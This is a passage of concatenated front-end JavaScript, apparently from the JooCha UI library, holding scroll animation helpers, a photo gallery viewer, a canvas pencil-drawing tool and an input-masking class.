		this.scrollTimer = window.setInterval(
			function(){ self.scrollBy(x, y); }, 40
		);
	};
	this.swapContent = function (c, w, h) {
		o = c;
		var list = o.getElementsByTagName("div");
		for (var i = 0; i < list.length; i++) {
			if (list[i].className.indexOf("Scroller-Container") > -1) {
				o = list[i];
			}
		}
		
		if(!w && !h)
		{
		  var zoom=GetObjectZoomParameters(o);
		  w=zoom.width;
		  h=zoom.height;	
		}

		if (w) this.viewableWidth  = w;
		if (h) this.viewableHeight = h;
		this.reset();
	};
	//variables
	this.content = o;
	this.viewableWidth  = w;
	this.viewableHeight = h;
	this.totalWidth	 = Math.max(o.clientWidth, Math.max(o.offsetWidth,o.scrollWidth));//o.offsetWidth;
	this.totalHeight = Math.max(o.clientHeight,Math.max(o.offsetHeight,o.scrollHeight));
	this.scrollTimer = null;
	this.reset();
};
/*------ setupScrollbar ---------------------------------------------------*/
function setupScrollbar(objDiv,scrbar,crt,w,h)
{
    if(document.getElementById(objDiv))objDiv=document.getElementById(objDiv);
	if(document.getElementById(scrbar))scrbar=document.getElementById(scrbar);
	if(crt==1)
    {
        scrbar.className="Scroll";
        scrbar.innerHTML="<div class='Up' >&nbsp;</div><div class='Track'><div class='Handle' >&nbsp;</div></div><div class='Down' >&nbsp;</div>";
	}     
    
    var scroller  = new initScroller(objDiv,w,h);
    var scrollbar = new initScrollbar (scrbar, scroller, false);
	objDiv.style.overflow='visible';
}
//------------------------------------------------------
//------------------------------------------------------
//------------------------------------------------------
function doAnimationScroll()
{
var local=this;
this.handleTimer=0;
//-------
this.doUp=function doUp(target)
{
    var sp=getScrollPos();
	var winScrollTop=sp.y;

	console.log("Up: Id:"+target.id+"; Tag:"+target.tagName+"; Top:"+target.offsetTop+"; WinScrollTop:"+winScrollTop);
   
   if(winScrollTop>target.offsetTop)
	{
		speed=(winScrollTop-target.offsetTop)/4;
		if(speed<10)speed=10;
		window.scrollTo(0,winScrollTop-speed);
	}else
	{
		console.log("stop");
	    clearInterval(local.handleTimer);
	}
}
//-------
this.doDown=function doDown(target)
{
    var sp=getScrollPos();
	var winScrollTop=sp.y;
	console.log("Down: Id:"+target.id+"; Tag:"+target.tagName+"; Top:"+target.offsetTop+"; WinScrollTop:"+winScrollTop);
	
   if(winScrollTop<target.offsetTop)
	{
		speed=(target.offsetTop-winScrollTop)/4;
		if(speed<10)speed=10;
		window.scrollTo(0,winScrollTop+speed);
	}else
	{
		console.log("stop");
	    clearInterval(local.handleTimer);
	}
}
//-------
this.init=function init(aEl) {
if(typeof aEl == 'string')aEl=document.getElementById(aEl);
if(aEl.hash.substr(0,1)!="#")return true;
//console.log(aEl);
AddEventOnObject(aEl,"click",function() {alert("Stop");
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {

	var target = document.getElementById(this.hash.slice(1));

      if (target) {
	    //--------------------------------------------------------
		var speed;
		clearInterval(local.handleTimer);		
		
		if(document.body.scrollTop<target.offsetTop)
		{
			local.handleTimer=setInterval(function(){local.doDown(target)},1000);
		}
		else
		if(document.body.scrollTop>target.offsetTop)
		{
			local.handleTimer=setInterval(function(){local.doUp(target)},1000);
		}
        return false;
      }

    }
  });
  return true;
}
//--------
this.initAll=function initAll() {
	var els=document.getElementsByTagName("a");
	var ret='';
	for(var i=0;i<els.length;i++)
	if(els[i].hash.substr(0,1)=="#")
	{
		local.init(els[i]);
		ret+=els[i]+"; \n";
	}
}
//--------
}
//--------
xScroll=new doAnimationScroll();
//-----------------------------

//----------------------------------------------
//------- html5 style line ---------------------
//----------------------------------------------
function jc_divline(container)
{
	var local=this;
	
	this.index=0;
	this.list=new Array();
	this.direction=0;
	this.oldScrollY=0;
	/*//Sub Object Variable
	this.objDivID;
	this.object;
	this.objectEventString;
	this.objectZoom;
	this.active;
	this.type;
	*/
	if(!container)container=window;
	this.scrollContainer=container;
	
	//----------------------------------------------
	this.eventScroll=function eventScroll()
	{
		local.direction=window.scrollY-local.oldScrollY;
		local.oldScrollY=window.scrollY;
		//console.log(local.direction);
		
	    var icH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight; 
		for(var i=0;i<local.index;i++)
		if(local.list[i].active!=0)
		{
		    switch(local.list[i].type)
			{
				case "scrollShow":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					if(((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)-parseInt(icH)) 
								&& (parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)) 
											&& local.direction>0)
					|| ((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)) 
								&& (parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)) 
											&& local.direction<0))
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				case "scrollHidden":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					if(((parseInt(window.scrollY)<parseInt(local.list[i].objectZoom.y)) && local.direction<0)
					|| ((parseInt(window.scrollY)>parseInt(local.list[i].objectZoom.y)+parseInt(local.list[i].objectZoom.height)-parseInt(icH)) && local.direction>0)
					|| (parseInt(window.scrollY)<5))
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				case "scrolling":
					local.list[i].objectZoom=GetDivCoords(local.list[i].object);
					{
						if(local.list[i].active==1)local.list[i].active=0;
						if((typeof local.list[i].objectEventString)=="function")
							local.list[i].objectEventString();
						else
							eval(local.list[i].objectEventString);
					}
					//else console.log(window.scrollY+"=="+local.list[i].objectZoom.y);
					break;
				
				default:;
			}
		}
	}
	//----------------------------------------------
	this.AddToList=function AddToList(typeName,objDivID,objFuncsStr,forMore)
	{
		if(!forMore)forMore=0;
		this.list[this.index]={};
		this.list[this.index].objDivID=objDivID;
		this.list[this.index].objectEventString=objFuncsStr;
		if(typeof objDivID == "object")
			this.list[this.index].object=objDivID;
		else
			this.list[this.index].object=document.getElementById(objDivID);
			
		if(forMore)this.list[this.index].active=2;
		else this.list[this.index].active=1;
		this.list[this.index].type=typeName;
		this.index++;
	}
	
	//----------------------------------------------
	this.AddShowByScroll=function AddShowByScroll(objDivID,objFuncsStr,forMore){
		local.AddToList("scrollShow",objDivID,objFuncsStr,forMore);
	}
	//----------------------------------------------
	this.AddScrolling=function AddScrolling(objDivID,objFuncsStr,forMore){
		local.AddToList("scrolling",objDivID,objFuncsStr,forMore);
	}
	//----------------------------------------------
	this.AddHiddenByScroll=function AddHiddenByScroll(objDivID,objFuncsStr,forMore){
		local.AddToList("scrollHidden",objDivID,objFuncsStr,forMore);	
	}
	
	//----------------------------------------------
	AddEventOnObject(container,'scroll',local.eventScroll);
}
//----------------------------------------------
function focusSinglePage(objId,clsStyle,bodyStyle){
    var local=this;
    this.reloaderSinglePage="";
    this.objectId=objId;
    this.focusedStyle="";
    this.bodyStyle="";

    if(clsStyle)this.focusedStyle=clsStyle;
    if(bodyStyle)this.bodyStyle=bodyStyle;


this.setFocus=function setFocus(){
console.log("SET FOCUS");
    clearTimeout(local.reloaderSinglePage);
    local.reloaderSinglePage=setTimeout(function(){
		    var mjrObj=document.getElementById(local.objectId);
		    addClass(document.body,"anim");
		    addClass(mjrObj,"anim_move");
		    addClass(mjrObj,"anim_play");
		    addClass(mjrObj,local.objectStyle);
		    addClass(document.body,local.bodyStyle);
		    var icH = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
		    mjrObj.style.height=icH+"px";
 		    mjrObj.scrollIntoView({ block: "start",  behavior: "smooth"}); 
            },400);
}

this.offFocus=function offFocus(){
    clearTimeout(local.reloaderSinglePage);
    local.reloaderSinglePage=setTimeout(function(){
	 var mjrObj=document.getElementById(local.objectId);
		    delClass(mjrObj,"anim_move");
		    delClass(mjrObj,"anim_play");
		    delClass(mjrObj,local.objectStyle);
		    delClass(document.body,local.bodyStyle);
		    mjrObj.style.height="";
        },400);
}

this.init=function init(){
     if(!mainHtmlLines)mainHtmlLines=new jc_divline();
	console.log(local.objectId+"---------------------------");

	mainHtmlLines.AddShowByScroll(local.objectId,local.setFocus,true);
	mainHtmlLines.AddHiddenByScroll(local.objectId,local.offFocus,true);
}

this.init();
}//end class

//----------------------------------------------

/* jc_photogallery.js */

/**
 * PhotoGallery - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.2.1
 *
 * See usage examples at http://joocha.com/examples
 */

var GALLERYOBJPP;
var GALLERYOBJINDEX=0;
var GALLERYIMGLIST=[];
var GALLERYOBJECTS=[];

//---------------------------------------------------
var IMGCHANGEEFFECTCOUNTER=0;
function RemoveImageByEffect(tmpimgid)
{
	var img=document.getElementById(tmpimgid);
	if(img){
		var paro=img.parentNode;
		paro.removeChild(img);
	}
}
//---------------------------------------------------
function ChangeImageByEffect(imgid,isrc,pnteval,xchgtime)
{
var ino=IMGCHANGEEFFECTCOUNTER++;
tmpimgid=imgid+'__TEMPIMGFORCHANGE'+ino;
var img=document.getElementById(imgid);
var cln=document.getElementById(imgid).cloneNode(true);
var paro=img.parentNode;

img.id=tmpimgid;
cln.src=isrc;

if(pnteval)
{
   var local=img;
    eval(pnteval);
}

paro.insertBefore(cln,img);
if(!xchgtime)xchgtime=7000;
setTimeout("RemoveImageByEffect('"+tmpimgid+"')",xchgtime);
return 0;
}

//----------------------------------------------s

function JC_Gallery(ContainerIdName,imgList)
{
var local=this;
this.GALLERYOBJIPOS=0;
this.phts_glob;
this.classAddon='APG9';
this.imgfix='h';
this.pgWidth="640";
this.pgHeight="480";
this.pgpanW="50";
this.pgpanH="50";
this.id=this.name=ContainerIdName;
this.logoUrl="";
this.container="";
this.ImageList=[];
this.ImageResponsive=[[1200,900],[1024,800],[800,600],[640,480],[480,300],[0,0]];

this.init=function init(nm,imgList){
	GALLERYOBJINDEX++;
	local.index=GALLERYOBJINDEX;
	if(!imgList || imgList==undefined)imgList=[];
	GALLERYIMGLIST[local.index]=local.ImageList=imgList;
	GALLERYOBJECTS[local.index]=local;
	
	local.container=null;
	if(nm && nm!=undefined){
		if((typeof nm)=="object"){
			local.container=nm;
		}else{
			local.container=document.getElementById(nm);
		}
	}else {
		local.container=document.createElement("div");
	}
	if(local.container.id){
		local.container.id="jcGallery"+local.index;
	}
	
	for(var i=0;i<local.container.attributes.length;i++){
		if(local.container.attributes[i].name && local.container.attributes[i].name.toLowerCase().indexOf("data-")){
			local[local.container.attributes[i].name.toLowerCase().substr(5)]=local.container.attributes[i].value;
		}
	}

	if(local.ImageList.length<=0){
		var els=document.getElementsByTagName("img");
		for(var k=0;k<els.length;k++){
			local.ImageList[local.ImageList.length]=els[k].getAttribute("src");
			els[k].setAttribute("data-position",k);
			AddEventOnObject(els[k],"click",local.PhotoPreviewX);
		}
	}

	local.maximize();
	local.pgWidth=parseInt(local.pgWidth);
	local.pgHeight=parseInt(local.pgHeight);
	local.pgpanW=parseInt(local.pgpanW);
	local.pgpanH=parseInt(local.pgpanH);

}

this.maximize=function maximize()
{
	var doc=SelfDocument;
	var crd=GetObjectCoords(doc,doc.documentElement);
	//var y=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+15+'px'
	//var x='25px';
	
	w=parseInt(crd.clientWidth)-100;
	h=parseInt(crd.clientHeight)-150;
	local.pgWidth=local.ImageResponsive[0][0];
	local.pgHeight=local.ImageResponsive[0][1];
	
	for(var l=1;l<local.ImageResponsive.length;l++){
		if(w<local.ImageResponsive[l-1][0] && w>=local.ImageResponsive[l][0]){
			local.pgWidth=local.ImageResponsive[l-1][0];
			local.pgHeight=local.ImageResponsive[l-1][1];
			break;
		}
		if(h<local.ImageResponsive[l-1][1] && h>=local.ImageResponsive[l][1]){
			local.pgWidth=local.ImageResponsive[l-1][0];
			local.pgHeight=local.ImageResponsive[l-1][1];
			break;
		}
		
	}
}

this._StartProgress=function _StartProgress()
{
	var obj=document.getElementById('_rogress'+local.classAddon);
	obj.style.visibility='visible';
	obj.style.display="inline-block";
}

this._StopProgress=function _StopProgress()
{
	var obj=document.getElementById('_rogress'+local.classAddon);
	obj.style.visibility='hidden';
	obj.style.display="none";
}

this._Open=function _Open(t)
{
   local.GALLERYOBJIPOS=t;
   if(local.imgfix=='w')
   local.OpenEx(t,'&ih='+local.pgHeight.toString()+'&imgfix='+local.pgWidth.toString());
   else
   if(local.imgfix=='h')
   local.OpenEx(t,'&iw='+local.pgWidth.toString()+'&imgfix='+local.pgHeight.toString());
   else
   local.OpenEx(t,"");
}

this.OpenEx=function OpenEx(t,par)
{
   local.GALLERYOBJIPOS=t;
   if(!par)par='';
   var locUrl='';
   if(local.phts_glob.indexOf(WebLinkImg)==-1)locUrl=WebLinkImg+local.phts_glob[t];
   
   ChangeImageByEffect('PhotoPreview'+local.classAddon,locUrl+par, "local.style.width='0px';");
   document.getElementById('photoRollic'+local.classAddon).scrollLeft=t*190/2;
   local._StartProgress();
}


var PointerOfSlider;
this.StartSlider=function StartSlider()
{
	clearInterval(PointerOfSlider);
   PointerOfSlider=setInterval(local._Next,3000);
	document.getElementById('PPSS'+local.classAddon).innerHTML='||';
}

this.StopSlider=function StopSlider()
{
   clearInterval(PointerOfSlider);
   PointerOfSlider=0;
  document.getElementById('PPSS'+this.classAddon).innerHTML='||&gt;';
}

this._Slider=function _Slider()
{
if(PointerOfSlider)local.StopSlider();
else  local.StartSlider();
}

this._Next=function _Next(par)
{
  local.GALLERYOBJIPOS++;
  if(!par)par='';
  if(local.GALLERYOBJIPOS>=local.phts_glob.length)local.GALLERYOBJIPOS=0;
  local.OpenEx(local.GALLERYOBJIPOS,par);
}

this._Back=function _Back(par)
{
   local.GALLERYOBJIPOS--;
   if(!par)par='';
   if(local.GALLERYOBJIPOS<0)local.GALLERYOBJIPOS=(local.phts_glob.length-1);
   local.OpenEx(local.GALLERYOBJIPOS,par);
}

//deprecated
this.PhotoPreview001=function PhotoPreview001(objs,indx){

}
//
this.PhotoPreviewX=function PhotoPreviewX(indx)
{

	var phts=local.ImageList;
   if(this && this.getAttribute && this.getAttribute("data-position"))indx=this.getAttribute("data-position");	
   if(!indx)indx=0;
   
//console.log(indx);
   winclose(GALLERYOBJPP);
   var objnm=GetFreeWindowName();
   AlphaMainWin(0.25,"winclose(GALLERYOBJPP);" );
   
   var galleryPanel='';
	galleryPanel+='<div class="gallery_panel">';
	galleryPanel+='<b id="PPSS'+local.classAddon+'"  class="PPSS '+local.classAddon+'" onclick="GALLERYOBJECTS['+local.index+']._Slider()" data-slider="'+(PointerOfSlider?'1':'0')+'">'+(PointerOfSlider?'||':'||&gt;')+'</b>';
	galleryPanel+='<b class="jc_winbutton jc_close" onclick="ShowNormalMainWin();winclose(GALLERYOBJPP);">X</b>';
	galleryPanel+='</div>';
	
	
	local.xWinContainer=GALLERYOBJPP=CreateHTMLWindowEx(null,1,1,1,1,"getobject");
	local.xWinContainer.className='fixWin';
	local.xWinContainer.id=local.name+"_xWinContainer";
	winmaximize(local.xWinContainer);
	  
	local.xWin=new jc_xwin(local.xWinContainer.id);


local.phts_glob=phts;
var photoRollic='';
photoRollic+="<div id='photoRollic"+local.classAddon+"' class='photoRollic "+local.classAddon+"'><div id='imgRollicList"+local.classAddon+"' class='imgRollicList "+local.classAddon+"'>";

for(var t=0;t<phts.length;t++)
{
if(local.imgfix=='w')
  photoRollic+="<img src='"+phts[t]+"&ih="+local.pgpanH+"&imgfix="+local.pgpanW+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";
else
if(local.imgfix=='h')
  photoRollic+="<img src='"+phts[t]+"&iw="+local.pgpanW+"&imgfix="+local.pgpanH+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";
else
  photoRollic+="<img src='"+phts[t]+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";  
}
photoRollic+="</div></div>";
 
   var Vhtml="";

Vhtml+="<div class='blockPhotoGallery "+local.classAddon+"'>";
Vhtml+=galleryPanel;

Vhtml+="<div class='mainPhoto' style='position:relative;background:black;z-index:1000;cursor:default;'>";
Vhtml+="<img id='PhotoPreview"+local.classAddon+"'  class='PhotoPreview pgBut' onload='GALLERYOBJECTS["+local.index+"]._StopProgress()' name='PhotoPreview"+local.classAddon+"'  src='"+phts[indx]+"&iw="+local.pgWidth+"&imgfix="+local.pgHeight+"' >";
Vhtml+="   <div class='functionPanel' >";
Vhtml+="<div id='PPBack"+local.classAddon+"'  class='PPBack pgBut' name='PPBack"+local.classAddon+"' onclick='GALLERYOBJECTS["+local.index+"]._Back()'>-</div>";
Vhtml+="<div id='PPNext"+local.classAddon+"'  class='PPNext pgBut' name='PPNext"+local.classAddon+"' onclick='GALLERYOBJECTS["+local.index+"]._Next()' >+</div>";
Vhtml+="<div id='_rogress"+local.classAddon+"'  class='_rogress pgBut' ></div>";
Vhtml+="   </div>";
Vhtml+="</div>";

Vhtml+=photoRollic;
Vhtml+="</div>";

//GlobalWinResizingHTMLMethod="{document.getElementById('imgPanRollic"+local.classAddon+"').style.width='"+(phts.length*local.pgpanW+180+phts.length*10)+"px';}";
//WinStartResizing(GALLERYOBJPP,GLOBWINOBJLEFT,GLOBWINOBJTOP,local.pgWidth+'px',(local.pgHeight+120)+'px',20,Vhtml);
local.xWin.wBody.innerHTML=Vhtml;

}


	//Public static functions
	this.xGet=function xGet(nm)
	{
		//if(nm in GALLERYOBJECTS)return GALLERYOBJECTS[nm];
		
		for(var i=GALLERYOBJECTS.length-1;i>=0;i--)
		if(GALLERYOBJECTS[i]!=undefined && GALLERYOBJECTS[i])
			if(GALLERYOBJECTS[i].name==nm)return GALLERYOBJECTS[i];
		return null;
	}
	
	this.pointer=null;
	if(this.pointer=this.xGet(ContainerIdName))return this.pointer;
	this.init(local.id,imgList);
	
}




/* DrawPencilOnImage.js */

 function DrawPencilOnImage(vId,vCanvasId,xchg) 
 {
  var local=this;
  var canvas, context, tool,onChangeProc;
  var Id,CanvasId;

  
  function init (vId,vCanvasId,xchg) 
  {
	if(!vId)vId='imageView';
	if(!vCanvasId)vCanvasId=vId+'_canvas';
	Id=vId;
	CanvasId=vCanvasId;
	
	var i=document.getElementById(Id);
	if(i)i.value='';
		
	onChangeProc='';
	if(xchg)onChangeProc=xchg;
    canvas = document.getElementById(vCanvasId);
    if (!canvas) 
	{
      alert('Error: Cannot find canvas element!');
      return;
	}

    if (!canvas.getContext) 
	{
      alert('Error: no canvas.getContext!');
      return;
    }

    context = canvas.getContext('2d');
    if (!context) 
	{
      alert('Error: failed to getContext!');
      return;
    }
	
	var srcimg=document.getElementById(Id+'___image');
	if(srcimg)context.drawImage(srcimg,0,0);
	
	context.strokeStyle='blue';
	context.globalAlpha = 0.5;
    tool = new tool_pencil();
    canvas.addEventListener('mousedown', ev_canvas, false);
    canvas.addEventListener('mousemove', ev_canvas, false);
    canvas.addEventListener('mouseup',   ev_canvas, false);
	canvas.addEventListener('mouseup',   onChangeImage, false);
	
    var clr=document.getElementById(Id+'___clear');
	if(clr)clr.addEventListener('click', local.clearDraw, false);
	
	if(onChangeProc)canvas.addEventListener('mouseup',   onChangeProc, false);
  }

  function tool_pencil () 
  {
    var tool = this;
    this.started = false;

    this.mousedown = function (ev) 
	{
        context.beginPath();
        context.moveTo(ev._x, ev._y);
        tool.started = true;
    };

    this.mousemove = function (ev) 
	{
      if (tool.started) 
	  {
        context.lineTo(ev._x, ev._y);
        context.stroke();
      }
    };

    this.mouseup = function (ev) 
	{
      if (tool.started) 
	  {
        tool.mousemove(ev);
        tool.started = false;
      }
    };
  }

  function ev_canvas (ev) 
  {
    if (ev.layerX || ev.layerX == 0) 
	{ // Firefox
      ev._x = ev.layerX;
      ev._y = ev.layerY;
    } else if (ev.offsetX || ev.offsetX == 0) 
	{ // Opera
      ev._x = ev.offsetX;
      ev._y = ev.offsetY;
    }

    // Call the event handler of the tool.
    var func = tool[ev.type];
    if (func) 
	{
      func(ev);
    }
  }
  
  function onChangeImage()
  {
    var v=document.getElementById(Id+'___data');
	if(v)v.value=local.toDataURL();
    var i=document.getElementById(Id);
	if(i)i.value='true';
	
  }
  
  this.clearDraw=function clearDraw()
  {
	context.clearRect(0, 0, canvas.width, canvas.height);
  }
  
  this.toDataURL=function toDataURL(tp)
  {
     if(!tp)tp='image/png';
	return canvas.toDataURL(tp);
  }
  
  

  init(vId,vCanvasId,xchg);

}





/* jc_mask.js */

/*
class jc_mask gankutvnilia input elementshi monacemebis shekvanis maskirebistvis;
input veli koda ramdenime nabijebad-Stepebad da Tvitoeul Steps akvs tavis konkretuli formati;
Formatis Tipebia:
Number: [0-9]
Sign: [-]
Aplhabet: [a-zA-Z]
Symbols: [\-\+_\.\,\:\;]

Formati Stepebi:
1: /-/i
2: [0-9] - #
4: [.]- 
3: [0-9]

-#,#.##
[0-9]+
,
[a-zA-Z]+

*/
//=======================================================
function jc_mask(idname,attrname)
{
var local=this;
this.id;
this.myObject;
this.strAttribute;
this.objAttribute;
this.type;
//this.method='format';
//this.method_list=new Array('format','fixed');
this.format;
this.showformat;
this.CursorPos;
this.insertMode=0;
this.DisableKeyArray=new Array(8,9,13,16,17,18,19,20,33,34,35,36,37,38,39,40,45,46,144,145);
this.charTypes={vAll:'',vNumeric:'0123456789',vInt:'-0123456789',vFloat:'-0123456789.',uInt:'0123456789',uFloat:'0123456789.',vSign:'-',vFormatChars:'#0A?\.'};
this.format_converts=[['#','\\d+',false,'vFloat'],['0','\\d',false,'vFloat'],['a','\\w+',false,'vAll'],['A','\\w+',false,'vAll'],['c','\\w',false,'vAll'],['C','\\w',false,'vAll']];//char, RegExp, Used, AllowCharListName 
this.StepsKeyAllows=[];//Formatshi
this.StepsFormat=[];//Formatshi
this.allowChars='';
this.firstCursorPos={Start:0,End:0};
//-------------------------------------------------------------------------------------------
this.addslashes=function addslashes(str,charlist){
if(!charlist)charlist='+=,./[]{}():\\?!@#$%^&*';
ret='';
for(var i=0;i<str.length;i++)
if(charlist.indexOf(str.charAt(i))!=-1)
	ret+='\\'+str.charAt(i);
else 
	ret+=str.charAt(i);
	
return ret;
}
//-------------------------------------------------------------------------------------------
this.toStringWithFormat=function toStringWithFormat(val,idx)
{
	if(!val)val=local.myObject.value;
	if(!idx)idx=0;
	var arrFrmt=local.StepsKeyAllows;
	var k,j,p,rge,arr;
	var ret='',frmtp;
	var idxRet=0,idxCurrK=0,idxNext=0,ix;
    for(k=0;k<local.StepsFormat.length;k++)
    {
	
		if(local.StepsFormat[k][1]=='string')
		{
			ret+=local.StepsFormat[k][0];
			ix=val.indexOf(local.StepsFormat[k][0]);
			if(ix!=-1)
			{
				val=val.substr(ix);
				if(idxNext==0 && idxRet!=0 && idxCurrK==k-1 && local.StepsFormat[k][0].length)
				{
					idxNext=(local.StepsFormat[k][0].length>0)?local.StepsFormat[k][0].length:0;
				};
			}
		}
		else
		if(local.StepsFormat[k][1]=='regexp')
		{
			frmtp=local.StepsFormat[k][0].match(/(\+|\?|\*)/i);
		    rge=new RegExp(local.StepsFormat[k][0],'i');
			arr=val.match(rge);
			if(!arr)continue;
			val=val.substr(arr.index+arr[0].length);
			ret+=arr[0];
			if(idxRet==0 && ret.length>=idx)
			{
				if(frmtp==null)
				{idxRet=ret.length;idxCurrK=k;}
				else
				//{idxRet=idx;idxCurrK=-99;}//for keyUp with get cursor pos
				{idxRet=ret.length;idxCurrK=-99;}//for keyUp stay old cursor
			}
		}

    }

	if(idxRet==0 && idxNext==0)idxRet=ret.length;
	return {value:ret,index:(idxRet+idxNext)};
}
//-------------------------------------------------------------------------------------------
this.toCursorChangeWithFormat=function toCursorChangeWithFormat(val,idx,key)//if key==37 then left key
{
	if(!val)val=local.myObject.value;
	if(!idx)idx=0;
	var arrFrmt=local.StepsKeyAllows;
	var k,j,p,rge,arr;
	var ret='',frmtp;
	var idxRet=0,lastIndex=0;
    for(k=0;k<local.StepsFormat.length;k++)
    {
		if(local.StepsFormat[k][1]=='string')
		{
			ret+=local.StepsFormat[k][0];
			if(idxRet==0 && ret.length>=idx)
			{
				idxRet=ret.length;
				break;
			}
			
		}
		else
		if(local.StepsFormat[k][1]=='regexp')
		{
			frmtp=local.StepsFormat[k][0].match(/(\+|\?|\*)/i);
		    rge=new RegExp(local.StepsFormat[k][0],'i');
			arr=val.match(rge);
			if(!arr)break;
			val=val.substr(arr.index+arr[0].length);
			ret+=arr[0];
			lastIndex=ret.length-1;
			if(idxRet==0 && ret.length>=idx)
			{
				idxRet=ret.length;
				break;
			}
			
		}

    }
	if(key==37)
	{
		if(lastIndex>=idx && idx>0)lastIndex=idx-1;
		idxRet=lastIndex;
	}
	else
	while(local.StepsFormat[k+1][1]=='string' || ((local.StepsFormat[k+1][1]=='regexp')&&(local.StepsFormat[k+1][0]=='')))
	{
		ret+=local.StepsFormat[k+1][0];
		idxRet=ret.length;
		k++;
	}

	return {value:ret,index:idxRet};

}

//-------------------------------------------------------------------------------------------
this.formatInitial=function formatInitial(format){
   var c,pStr='',pFrmt='';//char for format string parser
   var KeyArr=local.format_converts,AllowChars='',AllowAll=false;
   var i,j,p,k;
   for(i=0;i<local.format_converts.length;i++)
   {
		if(pFrmt!='')pFrmt+='|';
		pFrmt+=local.format_converts[i][0];
   }
   if(pFrmt)pFrmt='('+pFrmt+')';
   var regFrmt=new RegExp(pFrmt,'igm');
   var arrFrmt=format.split(regFrmt);
   local.StepsKeyAllows=arrFrmt;
   local.StepsFormat=new Array();
   local.firstCursorPos={Start:0,End:0};
   
   for(k=0;k<arrFrmt.length;k++)
   {
		c=arrFrmt[k].charAt(0);
		for(j=0;j<local.format_converts.length;j++)
		if(c==local.format_converts[j][0])
		{
			KeyArr[j][2]=true;
			if(KeyArr[j][3]=='vAll' || !KeyArr[j][3])AllowAll=true;
			if(KeyArr[j][3])AllowChars+=local.charTypes[KeyArr[j][3]];
			break;
		}
		
		
		if(j<local.format_converts.length && c==local.format_converts[j][0])
		{
			c='';
			for(p=0;p<arrFrmt[k].length;p++)
			{
				c+=local.format_converts[j][1];
			}
			pStr+=c;
			local.StepsFormat[k]=[c,'regexp'];
		}else
		{
			c=arrFrmt[k];
			pStr+=c;
			local.StepsFormat[k]=[c,'string'];
			if(k==0)
			{
				local.firstCursorPos.Start=c.length;
				local.firstCursorPos.End=c.length;
			}
		}
   }
   
   if(!AllowAll)local.allowChars=AllowChars;
   //console.log(local.StepsKeyAllows);
   //console.log(local.StepsFormat);
   
   return pStr;
}
//-------------------------------------------------------------------------------------------
this.init=function init(idname,attrname){
  local.id=idname;
  local.myObject=document.getElementById(local.id);
  if(!attrname)attrname='alt';
  local.strAttribute=local.myObject.getAttribute(attrname);
  console.log(local.strAttribute);
  
  try{
	eval("local.objAttribute="+local.strAttribute+";");//attribute may be Object: {type="int",value="1"}
	(local.objAttribute.type) ? local.type=local.objAttribute.type:local.type='format';

	local.format=local.objAttribute.format;
	if(local.objAttribute.insertMode)local.insertMode=1;else local.insertMode=0;
  
	if(local.objAttribute.addon_symbols)
	{
		var b=local.format_converts.length;
		for(var i=0;i<local.objAttribute.addon_symbols.length;i++)
		{
			local.format_converts[b]=local.objAttribute.addon_symbols[i];
			b++;
		}
	}
	
	local.showformat=local.objAttribute.showformat;
	
  }catch(e){
	local.format=local.strAttribute;
	local.insertMode=1;
	local.type='format';
	local.showformat=1;
  }
  
  

  
  switch(local.type)
  {
  case 'format':
	local.allowChars='';
	break;
  case 'float':	
  case 'number':
	local.format='-#.#';
	local.allowChars=local.charTypes.vFloat;
  break;
  case 'int':
	local.format='-#.#';
	local.allowChars=local.charTypes.vInt;
  break;
  
  case 'ufloat':	
  case 'unumber':
	local.format='-#.#';
	local.allowChars=local.charTypes.uFloat;
  break;
  case 'uint':
	local.format='-#.#';
	local.allowChars=local.charTypes.uInt;
  break;
  }
  
  local.formatInitial(local.format);  
  
  
  if(local.showformat)
  {
	local.myObject.value=local.format;
	local.setCaretPosition(local.myObject,local.firstCursorPos);
  }
  local.CursorPos=null;

  AddEventOnObject(local.myObject,'focus',local.onFocus);
  AddEventOnObject(local.myObject,'blur',local.onBlur);
  AddEventOnObject(local.myObject,'keydown',local.onKeyDown);
  AddEventOnObject(local.myObject,'keyup',local.onKeyUp);
  AddEventOnObject(local.myObject,'keypress',function(event){return local.onKeyPress(event);});

}
//-------------------------------------------------------------------------------------------
this.getChar=function getChar(event) {
	return event.charCode || event.which || event.keyCode;
}
//-------------------------------------------------------------------------------------------
this.onFocus=function onFocus(event){
	local.CursorPos=local.getCaretPosition(local.myObject);
}
//-------------------------------------------------------------------------------------------
this.onBlur=function onBlur(event){
	local.CursorPos=null;
}
//-------------------------------------------------------------------------------------------
this.onKeyDown=function onKeyDown(event){
	event = event || window.event; 
	var charCode=local.getChar(event);

	if((local.DisableKeyArray.indexOf(charCode)!=-1)
	    || (local.allowChars.indexOf(String.fromCharCode(charCode))!=-1)
		){
		local.CursorPos=null;		
		return true;
	}
  
return true;
}
//-------------------------------------------------------------------------------------------
this.onKeyUp=function onKeyUp(event)
{
	event = event || window.event; 
	var val=local.myObject.value;
	var charCode=local.getChar(event);
	if(local.CursorPos==null)local.CursorPos=local.getCaretPosition(local.myObject);

	if(local.DisableKeyArray.indexOf(charCode)==-1)
	{
		var ret=local.toStringWithFormat(val,local.CursorPos.Start);
		local.myObject.value=ret.value;
